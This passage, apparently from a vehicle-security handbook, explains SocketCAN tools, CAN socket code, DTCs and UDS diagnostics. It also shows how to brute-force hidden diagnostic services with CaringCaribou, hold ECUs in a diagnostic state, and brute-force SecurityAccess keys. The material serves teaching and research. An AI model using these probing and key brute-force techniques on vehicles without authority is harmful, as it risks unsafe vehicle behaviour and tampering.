asc2log This tool parses ASCII CAN dumps in the following form into
a standard SocketCAN logfile format:
0.002367 1 390x Rx d 8 17 00 14 00 C0 00 08 00
bcmserver Jan-Niklas Meier’s proof-of-concept (PoC) broadcast man-
ager server takes commands like the following:
vcan1 A 1 0 123 8 11 22 33 44 55 66 77 88
By default, it listens on port 28600. It can be used to handle some
busy work when dealing with repetitive CAN messages.
canbusload This tool determines which ID is most responsible for put-
ting the most traffic on the bus and takes the following arguments:
interface@bitrate
You can specify as many interfaces as you like and have canbusload
display a bar graph of the worst bandwidth offenders.
can-calc-bit-timing This command calculates the bit rate and the
appropriate register values for each CAN chipset supported by the
kernel.
candump This utility dumps CAN packets. It can also take filters and log
packets.

42 Chapter 3
canfdtest This tool performs send and receive tests over two CAN
buses.
cangen This command generates CAN packets and can transmit them
at set intervals. It can also generate random packets.
cangw This tool manages gateways between different CAN buses and
can also filter and modify packets before forwarding them on to the
next bus.
canlogserver This utility listens on port 28700 (by default) for CAN
packets and logs them in standard format to stdout.
canplayer This command replays packets saved in the standard
SocketCAN “compact” format.
cansend This tool sends a single CAN frame to the network.
cansniffer This interactive sniffer groups packets by ID and highlights
changed bytes.
isotpdump This tool dumps ISO-TP CAN packets, which are explained
in “Sending Data with ISO-TP and CAN” on page 55.
isotprecv This utility receives ISO-TP CAN packets and outputs to
stdout.
isotpsend This command sends ISO-TP CAN packets that are piped in
from stdin.
isotpserver This tool implements TCP/IP bridging to ISO-TP and
accepts data packets in the format 1122334455667788.
isotpsniffer This interactive sniffer is like cansniffer but designed for
ISO-TP packets.
isotptun This utility creates a network tunnel over the CAN network.
log2asc This tool converts from standard compact format to the fol-
lowing ASCII format:
0.002367 1 390x Rx d 8 17 00 14 00 C0 00 08 00
log2long This command converts from standard compact format to a
user readable format.
slcan_attach This is a command line tool for serial-line CAN devices.
slcand This daemon handles serial-line CAN devices.
slcanpty This tool creates a Linux psuedoterminal interface (PTY) to
communicate with a serial-based CAN interface.
Installing Additional Kernel Modules
Some of the more advanced and experimental commands, such as the
ISO-TP–based ones, require you to install additional kernel modules, such
as can-isotp, before they can be used. As of this writing, these additional

Vehicle Communication with SocketCAN 43
modules haven’t been included with the standard Linux kernels, and you’ll
likely have to compile them separately. You can grab the additional CAN
kernel modules like this:
$ git clone https://gitorious.org/linux-can/can-modules.git
$ cd can-modules/net/can
$ sudo ./make_isotp.sh
Once make finishes, it should create a can-isotp.ko file.
If you run make in the root folder of the repository, it’ll try to compile
some out-of-sync modules, so it’s best to compile only the module that you
need in the current directory. To load the newly compiled can-isotp.ko mod-
ule, run insmod:
# sudo insmod ./can-isotp.ko
dmesg should show that it loaded properly:
$ dmesg
[830053.381705] can: isotp protocol (rev 20141116 alpha)
NOTE Once the ISO-TP driver has proven to be stable, it should be moved into the stable
kernel branch in Linux. Depending on when you’re reading this, it may already have
been moved, so be sure to check whether it’s already installed before compiling your own.
The can-isotp.ko Module
The can-isotp.ko module is a CAN protocol implementation inside the
Linux network layer that requires the system to load the can.ko core mod-
ule. The can.ko module provides the network layer infrastructure for all
in-kernel CAN protocol implementations, like can_raw.ko, can_bcm.ko, and
can-gw.ko. If it’s working correctly, you should see this output in response to
the following command:
# sudo insmod ./can-isotp.ko
[830053.374734] can: controller area network core (rev 20120528 abi 9)
[830053.374746] NET: Registered protocol family 29
[830053.376897] can: netlink gateway (rev 20130117) max_hops=1
When can.ko is not loaded, you get the following:
# sudo insmod ./can-isotp.ko
insmod: ERROR: could not insert module ./can-isotp.ko: Unknown symbol in
module
If you’ve forgotten to attach your CAN device or load the CAN kernel
module, this is the strange error message you’ll see. If you were to enter

44 Chapter 3
dmesg for more information, you’d see a series of missing symbols referenced
in the error messages.
$ dmesg
[830760.460054] can_isotp: Unknown symbol can_rx_unregister (err 0)
[830760.460134] can_isotp: Unknown symbol can_proto_register (err 0)
[830760.460186] can_isotp: Unknown symbol can_send (err 0)
[830760.460220] can_isotp: Unknown symbol can_ioctl (err 0)
[830760.460311] can_isotp: Unknown symbol can_proto_unregister (err 0)
[830760.460345] can_isotp: Unknown symbol can_rx_register (err 0)
The dmesg output shows a lot of Unknown symbol messages, especially
around can_x methods. (Ignore the (err 0) messages.) These messages tell
us that the _isotop module can’t find methods related to standard CAN
functions. These messages indicate that you need to load the can.ko mod-
ule. Once loaded, everything should work fine.
Coding SocketCAN Applications
While can-utils is very robust, you’ll find that you want to write custom tools
to perform specific actions. (If you’re not a developer, you may want to skip
this section.)
Connecting to the CAN Socket
In order to write your own utilities, you first need to connect to the CAN
socket. Connecting to a CAN socket on Linux is the same as connecting
to any networking socket that you might know from TCP/IP network pro-
gramming. The following shows C code that’s specific to CAN as well as the
minimum required code to connect to a CAN socket. This code snippet will
bind to can0 as a raw CAN socket.
int s;
struct sockaddr_can addr;
struct ifreq ifr;
s = socket(PF_CAN, SOCK_RAW, CAN_RAW);
strcpy(ifr.ifr_name, "can0" );
ioctl(s, SIOCGIFINDEX, &ifr);
addr.can_family = AF_CAN;
addr.can_ifindex = ifr.ifr_ifindex;
bind(s, (struct sockaddr *)&addr, sizeof(addr));
Let’s dissect the sections that are specific to CAN:
s = socket(PF_CAN, SOCK_RAW, CAN_RAW);

Vehicle Communication with SocketCAN 45
This line specifies the protocol family, PF_CAN, and defines the socket as
CAN_RAW. You can also use CAN_BCM if you plan on making a broadcast manager
(BCM) service. A BCM service is a more complex structure that can moni-
tor for byte changes and the queue of cyclic CAN packet transmissions.
These two lines name the interface:
strcpy(ifr.ifr_name, "can0" );
ioctl(s, SIOCGIFINDEX, &ifr);
These lines set up the CAN family for sockaddr and then bind to the
socket, allowing you to read packets off the network:
addr.can_family = AF_CAN;
addr.can_ifindex = ifr.ifr_ifindex;
Setting Up the CAN Frame
Next we want to setup the CAN frame and read the bytes off the CAN net-
work into our newly defined structure:
struct can_frame frame;
nbytes = read(s, &frame, sizeof(struct can_frame));
The can_frame is defined in linux/can.h as:
struct can_frame {
canid_t can_id; /* 32 bit CAN_ID + EFF/RTR/ERR flags */
__u8 can_dlc; /* frame payload length in byte (0 .. 8) */
__u8 data[8] __attribute__((aligned(8)));
};
Writing to the CAN network is just like the read command but in
reverse. Simple, eh?
The Procfs Interface
The SocketCAN network-layer modules implement a procfs interface as well.
Having access to information in proc can make bash scripting easier and
also provide a quick way to see what the kernel is doing. You’ll find the pro-
vided network-layer information in /proc/net/can/ and /proc/net/can-bcm/.
You can see a list of hooks into the CAN receiver by searching the rcvlist_all
file with cat:
$ cat /proc/net/can/rcvlist_all
receive list 'rx_all':
(vcan3: no entry)
(vcan2: no entry)
(vcan1: no entry)
device can_id can_mask function userdata matches ident

46 Chapter 3
vcan0 000 00000000 f88e6370 f6c6f400 0 raw
(any: no entry)
Some other useful procfs files include the following:
stats CAN network-layer stats
reset_stats Resets the stats (for example, for measurements)
version SocketCAN version
You can limit the maximum length of transmitted packets in proc:
$ echo 1000 > /sys/class/net/can0/tx_queue_len
Set this value to whatever you feel will be the maximum packet length
for your application. You typically won’t need to change this value, but if
you find that you’re having throttling issues, you may want to fiddle with it.
The Socketcand Daemon
Socketcand (https://github.com/dschanoeh/socketcand) provides a network
interface into a CAN network. Although it doesn’t include can-utils, it can
still be very useful, especially when developing an application in a program-
ming language like Go that can’t set the CAN low-level socket options
described in this chapter.
Socketcand includes a full protocol to control its interaction with the
CAN bus. For example, you can send the following line to socketcand to
open a loopback interface:
< can0 C listen_only loopback three_samples >
The protocol for socketcand is essentially the same as that of Jan-Niklas
Meier’s BCM server mentioned earlier; it’s actually a fork of the BCM server.
(Socketcand, however, is a bit more robust than the BCM server.)
Kayak
Kayak (http://kayak.2codeornot2code.org/), a Java-based GUI for CAN diag-
nostics and monitoring (see Figure 3-2), is one of the best tools for use with
socketcand. Kayak links with OpenStreetMaps for mapping and can handle
CAN definitions. As a Java-based application, it’s platform independent, so
it leans on socketcand to handle communication to the CAN transceivers.
You can download a binary package for Kayak or compile from source. In
order to compile Kayak, install the latest version of Apache Maven, and clone
the Kayak git repository (git://github.com/dschanoeh/Kayak). Once the clone is
complete, run the following:
$ mvn clean package

Vehicle Communication with SocketCAN 47
You should find your binary in the Kayak/application/target/kayak/bin
folder.
Figure 3-2: The Kayak GUI
Before you launch Kayak, start socketcand:
$ socketcand -i can0
NOTE You can attach as many CAN devices as you want to socketcand, separated by commas.
Next, start Kayak and take the following steps:
1. Create a new project with ctrl-N and give it a name.
2. Right-click the project and choose Newbus; then, give your bus a name
(see Figure 3-3).
Figure 3-3: Creating a name for the CAN bus
3. Click the Connections tab at the right; your socketcand should show up
under Auto Discovery (see Figure 3-4).

48 Chapter 3
Figure 3-4: Finding Auto Discovery under the
Connections tab
4. Drag the socketcand connection to the bus connection. (The bus con-
nection should say Connection: None before it’s set up.) To see the bus,
you may have to expand it by clicking the drop-down arrow next to the
bus name, as shown in Figure 3-5.
Figure 3-5: Setting up the bus connection
5. Right-click the bus and choose Open RAW view.
6. Press the play button (circled in Figure 3-6); you should start to see
packets from the CAN bus.
Figure 3-6: Open RAW view and press the play button to see packets from the CAN bus.
7. Choose Colorize from the toolbar to make it easier to see and read the
changing packets.
Vehicle Communication with SocketCAN 49
Kayak can easily record and play back packet capture sessions, and it
supports CAN definitions (stored in an open KDC format). As of this writ-
ing, the GUI doesn’t support creating definitions, but I’ll show how to cre-
ate definitions later.
Kayak is a great open source tool that can work on any platform. In
addition, it has a friendly GUI with advanced features that allow you to
define the CAN packets you see and view them graphically.
Summary
In this chapter, you learned how to use SocketCAN as a unified interface
for CAN devices and how to set up your device and apply the appropriate
bit rate for your CAN bus. I reviewed all of the default CAN utilities in the
can-utils package that come with SocketCAN support, and I showed you
how to write low-level C code to directly interface with the CAN sockets.
Finally, you learned how to use socketcand to allow remote interaction with
your CAN devices and set up Kayak to work with socketcand. Now that
you’ve set up communication with your vehicle, you’re just about ready to
try out some attacks.

4
DIAGNOSTICS AND LOGGING
The OBD-II connector is primarily used by
mechanics to quickly analyze and trouble-
shoot problems with a vehicle. (See “The
OBD-II Connector” on page 17 for help
locating the OBD connector.) When a vehicle experi-
ences a fault, it saves information related to that fault
and triggers the engine warning light, also known
as the malfunction indicator lamp (MIL). These routine diagnostic checks
are handled by the vehicle’s primary ECU, the powertrain control module
(PCM), which can be made up of several ECUs (but to keep the discussion
simple, we’ll refer to it only as the PCM).
If you trigger faults while experimenting with the bus on a vehicle,
you’ll need to able to read and write to the PCM in order to clear them. In
this chapter, we’ll learn how to fetch and clear diagnostic codes as well as
query the diagnostic services of the ECU. We’ll also learn how to access a
vehicle’s crash data recordings and how to brute-force hidden diagnostic
codes.
52 Chapter 4
Diagnostic Trouble Codes
The PCM stores fault codes as diagnostic trouble codes (DTCs). DTCs are
stored in different places. For instance, memory-based DTCs are stored in
the PCM’s RAM, which means they’re erased when power from the bat-
tery is lost (as is true for all DTCs stored in RAM). More serious DTCs are
stored in areas that will survive a power failure.
Faults are usually classified as either hard or soft. Soft faults map to
intermittent issues, whereas hard faults are ones that won’t go away without
some sort of intervention. Often to determine whether a fault is hard or
soft, a mechanic clears the DTCs and drives the vehicle to see whether the
fault reappears. If it reappears, the fault is a hard fault. A soft fault could be
due to a problem such as a loose gas cap.
Not all faults trigger the MIL light right away. Specifically, class A faults,
which signal a gross emissions failure, light the MIL right away, while class
B faults, which don’t affect the vehicle’s emissions system, are stored the
first time they’re triggered as a pending fault. The PCM waits to record sev-
eral of the same faults before triggering the MIL. Class C faults often won’t
turn on the MIL light but instead trigger a “service engine soon” type of
message. Class D faults don’t trigger the MIL light at all.
When storing the DTCs, the PCM snapshots all the relevant engine
components in what is known as freeze frame data, which typically includes
information such as the following:
• DTC involved
• Engine load
• Engine revolutions per minute (RPM)
• Engine temperature
• Fuel trim
• Manifold air pressure/mass air flow (MAP/MAF) values
• Operating mode (open/close loop)
• Throttle position
• Vehicle speed
Some systems store only one freeze frame, usually for the first DTC trig-
gered or the highest-priority DTC, while others record multiple ones.
In an ideal world, these snapshots would happen as soon the DTC occurs,
but the freeze frames are typically recorded about five seconds after a DTC
is triggered.
DTC Format
A DTC is a five-character alphanumeric code. For example, you’ll see codes
like P0477 (exhaust pressure control valve low) and U0151 (lost communi-
cation with restraint control module). The code in the first byte position
represents the basic function of the component that set the code, as shown
in Table 4-1.

Diagnostics and Logging 53
Table 4-1: Diagnostic Code Layouts
Byte position Description
1 P (0x0) = powertrain, B (0x1) = body,
C (0x2) = chassis, U (0x3) = network
2 0,2,3 (SAE standard) 1,3 (manufacturer specific)
3 Subgroup of position 1
4 Specific fault area
5 Specific fault area
NOTE When set to 3, byte 2 is both an SAE-defined standard and a manufacturer-specific
code. Originally, 3 was used exclusively for manufacturers, but pressure is mounting
to standardize 3 to mean a standard code instead. In modern cars, if you see a 3 in
the second position, it’s probably an SAE standard code.
The five characters in a DTC are represented by just two raw bytes on
the network. Table 4-2 shows how to break down the 2 DTC bytes into a full
DTC code.
Table 4-2: Diagnostic Code Binary Breakdown
Format Byte 1 Byte 2 Result
Hex 0x0 0x4 0x7 0x7 0x0477
Binary 00 00 0100 0111 0111 Bits 0 –15
DTC P 0 4 7 7 P0477
Except for the first two, the characters have a one-to-one relationship.
Refer to Table 4-1 to see how the first two bits are assigned.
You should be able to look up the meaning of any codes that follow the
SAE standard online. Here are some example ranges for common power-
train DTCs:
• P0001–P0099: Fuel and air metering, auxiliary emissions controls
• P0100–P0199: Fuel and air metering
• P0200–P0299: Fuel and air metering (injector circuit)
• P0300–P0399: Ignition system or misfire
• P0400–P0499: Auxiliary emissions controls
• P0500–P0599: Vehicle speed controls, and idle control systems
• P0600–P0699: Computer output circuit
• P0700–P0799: Transmission
To learn the meaning of a particular code, pick up a repair book in the
Chilton series at your local auto shop. There, you’ll find a list of all OBD-II
diagnostic codes for your vehicle.
54 Chapter 4
Reading DTCs with Scan Tools
Mechanics check fault codes with scan tools. Scan tools are nice to have
but not necessary for vehicle hacking. You should be able to pick one up at
any vehicle supply store or on the Internet for anywhere between $100 and
$3,000.
For the cheapest possible solution, you can get an ELM327 device on
eBay for around $10. These are typically dongles that need additional
software, such as a mobile app, in order for them to function fully as scan
tools. The software is usually free or under $5. A basic scan tool should
be able to probe the vehicle’s fault system and report on the common,
nonmanufacturer-specific DTC codes. Higher-end ones should have
manufacturer-specific databases that allow you to perform much more
detailed testing.
Erasing DTCs
DTCs usually erase themselves once the fault no longer appears during con-
ditions similar to when the fault was first found. For this purpose, similar is
defined as the following:
• Engine speed within 375 RPM of the flagged condition
• Engine load within 10 percent of the flagged condition
• Engine temp is similar
Under normal conditions, once the PCM no longer sees a fault after
three checks, the MIL light turns off and the DTCs get erased. There are
other ways to clear these codes: you can clear soft DTCs with a scan tool
(discussed in the previous section) or by disconnecting the vehicle’s bat-
tery. Permanent or hard DTCs, however, are stored in NVRAM and are
cleared only when the PCM no longer sees the fault condition. The reason
for this is simple enough: to prevent mechanics from manually turning off
the MIL and clearing the DTCs when the problem still exists. Permanent
DTCs give mechanics a history of faults so that they’re in a better position
to repair them.
Unified Diagnostic Services
The Unified Diagnostic Services (UDS) is designed to provide a uniform way to
show mechanics what’s going on with a vehicle without their having to pay
huge license fees for the auto manufacturer’s proprietary CAN bus packet
layouts.
Unfortunately, although UDS was designed to make vehicle informa-
tion accessible to even the mom-and-pop mechanic, the reality is a bit dif-
ferent: CAN packets are sent the same way but the contents vary for each
make, model, and even year.
Auto manufacturers sell dealers licenses to the details of the packet
contents. In practice, UDS just works as a gateway to make some but not all

Diagnostics and Logging 55
of this vehicle information available. The UDS system does not affect how
a vehicle operates; it’s basically just a read-only view into what’s going on.
However, it’s possible to use UDS to perform more advanced operations,
such as diagnostic tests or firmware modifications (tests that are only a fea-
ture of higher-end scan tools). Diagnostic tests like these send the system
a request to perform an action, and that request generates signals, such as
other CAN packets, that are used to perform the work. For instance, a diag-
nostic tool may make a request to unlock the car doors, which results in the
component sending a separate CAN signal that actually does the work of
unlocking the doors.
Sending Data with ISO-TP and CAN
Because CAN frames are limited to 8 bytes of data, UDS uses the ISO-TP
protocol to send larger outputs over the CAN bus. You can still use regular
CAN to read or send data, but the response won’t be complete because
ISO-TP allows chaining of multiple CAN packets.
To test ISO-TP, connect to a CAN network that has diagnostic-capable
modules such as an ECU. Then send a packet designed for ISO-TP over nor-
mal CAN using SocketCAN’s cansend application:
$ cansend can0 7df#02010d
Replies similar to 7e8 03 41 0d 00
In this listing, 7df is the OBD diagnostic code, 02 is the size of the packet,
01 is the mode (show current data; see Appendix B for a list of common
modes and PIDs), and 0d is the service (a vehicle speed of 0 because the
vehicle was stationary). The response adds 0x8 to the ID (7e8); the next byte
is the size of the response. Responses then add 0x40 to the type of request,
which is 0x41 in this case. Then, the service is repeated and followed by the
data for the service. ISO-TP dictates how to respond to a CAN packet.
Normal CAN packets use a “fire-and-forget” structure, meaning they
simply send data and don’t wait for a return packet. ISO-TP specifies a
method to receive response data. Because this response data can’t be sent
back using the same arbitration ID, the receiver returns the response by
adding 0x8 to the ID and noting that the response is a positive one by add-
ing 0x40 to the request. (If the response fails, you should see a 0x7F instead
of the positive + 0x40 response.)
Table 4-3 lists the most common error responses.
Table 4-3: Common UDS Error Responses
Hex (4th byte) Abbreviation Description
10 GR General reject
11 SNS Service not supported
12 SFNS Subfunction not supported
13 IMLOIF Incorrect message length or invalid format
(continued)

56 Chapter 4
Table 4-3 (continued)
Hex (4th byte) Abbreviation Description
14 RTL Response too long
21 BRR Busy repeat request
22 CNC Condition not correct
24 RSE Request sequence error
25 NRFSC No response from subnet component
26 FPEORA Failure prevents execution of requested action
31 ROOR Request out of range
33 SAD Security access denied
35 IK Invalid key
36 ENOA Exceeded number of attempts
37 RTDNE Required time delay not expired
38-4F RBEDLSD Reserved by extended data link security
document
70 UDNA Upload/download not accepted
71 TDS Transfer data suspended
72 GPF General programming failure
73 WBSC Wrong block sequence counter
78 RCRRP Request correctly received but response is
pending
7E SFNSIAS Subfunction not supported in active session
7F SNSIAS Service not supported in active session
For example, if you use service 0x11 to reset the ECU and the ECU
doesn’t support remote resets, you may see traffic like this:
$ cansend can0 7df#021101
Replies similar to 7e8 03 7F 11 11
In this response, we can see that after 0x7e8, the next byte is 0x03,
which represents the size of the response. The next byte, 0x7F, represents
an error for service 0x11, the third byte. The final byte, 0x11, represents the
error returned—in this case, service not supported (SNS).
To send or receive something with more than the 8 bytes of data in a
standard CAN packet, use SocketCAN’s ISO-TP tools. Run istotpsend in one
terminal, and then run isotpsniffer (or isotprecv) in another terminal to
see the response to your istotpsend commands. (Don’t forget to insmod your
can-isotp.ko module, as described in Chapter 3.)
For example, in one terminal, set up a sniffer like this:
$ isotpsniffer -s 7df -d 7e8 can0

Diagnostics and Logging 57
Then, in another terminal, send the request packet via the
command line:
$ echo "09 02" | isotpsend -s 7DF -d 7E8 can0
When using ISO-TP, you need to specify a source and destination address
(ID). In the case of UDS, the source is 0x7df, and the destination (response)
is 0x7e8. (When using ISO-TP tools, the starting 0x in the addresses isn’t
specified.)
In this example, we’re sending a packet containing PID 0x02 with
mode 0x09 in order to request the vehicle’s VIN. The response in the
sniffer should display the vehicle’s VIN, as shown here in the last line
of output:
$ isotpsniffer -s 7df -d 7e8 can0
can0 7DF [2] 09 02 - '..'
can0 7E8 [20] 49u 02v 01w 31 47 31 5A 54 35 33 38 32 36 46 31 30 39 31 34 39
- 'I..1G1ZT53826F109149'
The first 3 bytes make up the UDS response. 0x49 u is service 0x09
+ 0x40, which signifies a positive response for PID 0x02 v, the next byte.
The third byte, 0x01 w, indicates the number of data items that are being
returned (one VIN in this case). The VIN returned is 1G1ZT53826F109149.
Enter this VIN into Google, and you should see detailed information about
this vehicle, which was taken from an ECU pulled from a wrecked car found
in a junkyard. Table 4-4 shows the information you should see.
Table 4-4: VIN Information
Model Year Make Body Engine
Malibu 2006 Chevrolet Sedan 4 Door 3.5L V6 OHV
12V
If you were watching this UDS query via a normal CAN sniffer, you’d
have seen several response packets on 0x7e8. You could re-assemble an
ISO-TP packet by hand or with a simple script, but the ISO-TP tools make
things much easier.
NOTE If you have difficulty running the ISO-TP tools, make sure you have the proper
kernel module compiled and installed (see “Installing Additional Kernel Modules” on
page 42).
Understanding Modes and PIDs
The first byte of the data section in a diagnostic code is the mode. In auto-
motive manuals, modes start with a $, as in $1. The $ is used to state that
the number is in hex. The mode $1 is the same as 0x01, $0A is the same
as 0x0A, and so on. I’ve listed a few examples here, and there are more in
Appendix B for reference.
58 Chapter 4
0x01: Shows current data
Shows data streams of a given PID. Sending a PID of 0x00 returns
4 bytes of bit-encoded available PIDs (0x01 through 0x20).
0x02: Shows freeze frame data
Has the same PID values as 0x01, except that the data returned is from
the freeze frame state.
0x03: Shows stored “confirmed” diagnostic trouble codes
Matches the DTCs mentioned in “DTC Format” on page 52.
0x04: Erases DTCs and clears diagnostic history
Clears the DTC and freeze frame data.
0x07: Shows “pending” diagnostic codes
Displays codes that have shown up once but that haven’t been con-
firmed; status pending.
0x08: Controls operations of onboard component/system
Allows a technician to activate and deactivate the system actuators man-
ually. System actuators allow drive-by-wire operations and physically
control different devices. These codes aren’t standard, so a common
scan tool won’t be able to do much with this mode. Dealership scan
tools have a lot more access to vehicle internals and are an interesting
target for hackers to reverse engineer.
0x09: Requests vehicle information
Several pieces of data can be pulled with mode 0x09.
0x0a: Permanent diagnostic codes
This mode pulls DTCs that have been erased via mode 0x04. These
DTCs are cleared only once the PCM has verified the fault condition
is no longer present (see “Erasing DTCs” on page 54).
Brute-Forcing Diagnostic Modes
Each manufacturer has its own proprietary modes and PIDs, which you
can usually get by digging through “acquired” dealer software or by using
tools or brute force. The easiest way to do brute force is to use an open
source tool called the CaringCaribou (CC), available at https://github.com/
CaringCaribou/caringcaribou.
CaringCaribou consists of a collection of Python modules designed to
work with SocketCAN. One such module is a DCM module that deals spe-
cifically with discovering diagnostic services.
To get started with CaringCaribou, create an RC file in your home
directory, ~/.canrc.

Diagnostics and Logging 59
[default]
interface = socketcan_ctypes
channel = can0
Set your channel to that of your SocketCAN device. Now, to discover
what diagnostics your vehicle supports, run the following:
$ ./cc.py dcm discovery
This will send the tester-present code to every arbitration ID. Once the
tool sees a valid response (0x40+service) or an error (0x7f), it’ll print the
arbitration ID and the reply ID. Here is an example discovery session using
CaringCaribou:
-------------------
CARING CARIBOU v0.1
-------------------
Loaded module 'dcm'
Starting diagnostics service discovery
Sending diagnostics Tester Present to 0x0244
Found diagnostics at arbitration ID 0x0244, reply at 0x0644
We see that there’s a diagnostic service responding to 0x0244. Great!
Next, we probe the different services on 0x0244:
$ ./cc.py dcm services 0x0244 0x0644
-------------------
CARING CARIBOU v0.1
-------------------
Loaded module 'dcm'
Starting DCM service discovery
Probing service 0xff (16 found)
Done!
Supported service 0x00: Unknown service
Supported service 0x10: DIAGNOSTIC_SESSION_CONTROL
Supported service 0x1a: Unknown service
Supported service 0x00: Unknown service
Supported service 0x23: READ_MEMORY_BY_ADDRESS
Supported service 0x27: SECURITY_ACCESS
Supported service 0x00: Unknown service
Supported service 0x34: REQUEST_DOWNLOAD
Supported service 0x3b: Unknown service
Supported service 0x00: Unknown service
Supported service 0x00: Unknown service
Supported service 0x00: Unknown service
Supported service 0xa5: Unknown service

60 Chapter 4
Supported service 0xa9: Unknown service
Supported service 0xaa: Unknown service
Supported service 0xae: Unknown service
Notice that the output lists several duplicate services for service 0x00.
This is often caused by an error response for something that’s not a UDS
service. For instance, the requests below 0x0A are legacy modes that don’t
respond to the official UDS protocol.
NOTE As of this writing, CaringCaribou is in its early stages of development, and your
results may vary. The current version available doesn’t account for older modes and
parses the response incorrectly, which is why you see several services with ID 0x00.
For now, just ignore those services; they’re false positives. CaringCaribou’s discovery
option stops at the first arbitration ID that responds to a diagnostic session con-
trol (DSC) request. Restart the scan from where it left off using the -min option, as
follows:
$ ./cc.py dcm discovery -min 0x245
In our example, the scan will also stop scanning a bit later at this more
common diagnostic ID:
Found diagnostics at arbitration ID 0x07df, reply at 0x07e8
Keeping a Vehicle in a Diagnostic State
When doing certain types of diagnostic operations, it’s important to keep
the vehicle in a diagnostic state because it’ll be less likely to be interrupted,
thereby allowing you to perform actions that can take several minutes.
In order to keep the vehicle in this state, you need to continuously send a
packet to let the vehicle know that a diagnostic technician is present.
These simple scripts will keep the car in a diagnostic state that’ll prove
useful for flashing ROMs or brute-forcing. The tester present packet keeps
the car in a diagnostic state. It works as a heartbeat, so you’ll need to trans-
mit it every one to two seconds, as shown here:
#!/bin/sh
while :
do
cansend can0 7df#013e
sleep 1
done
You can do the same things with cangen:
$ cangen -g 1000 -I 7DF -D 013E -L 2 can0

Diagnostics and Logging 61
NOTE As of this writing, cangen doesn’t always work on serial-line CAN devices. One pos-
sible workaround is to tell slcand to use canX style names instead of slcanX.
Use the ReadDataByID command to read data by ID and to query devices
for information. 0x01 is the standard query. The enhanced version, 0x22,
can return information not available with standard OBD tools.
Use the SecurityAccess command (0x27) to access protected informa-
tion. This can be a rolling key, meaning that the password or key changes
each time, but the important thing is that the controller responds if success-
ful. For example, if you send the key 0x1, and it’s the correct access code,
then you should receive an 0x2 in return. Some actions, such as flashing
ROMs, will require you to send a SecurityAccess request. If you don’t have
the algorithm to generate the necessary challenge response, then you’ll
need to brute-force the key.
Event Data Recorder Logging
You likely know that airplanes have black boxes that record information
about flights as well as conversations in the cockpit and over radio transmis-
sions. All 2015 and newer vehicles are also required to have a type of black
box, known as an event data recorder (EDR), but EDRs record only a portion
of the information that a black box on an airplane would. The information
stored on the EDR includes the following (you’ll find a more complete list
in SAE J1698-2):
• Airbag deployment
• Brake status
• Delta-v (longitudinal change in velocity)
• Ignition cycles
• Seat belt status
• Steering angles
• Throttle position
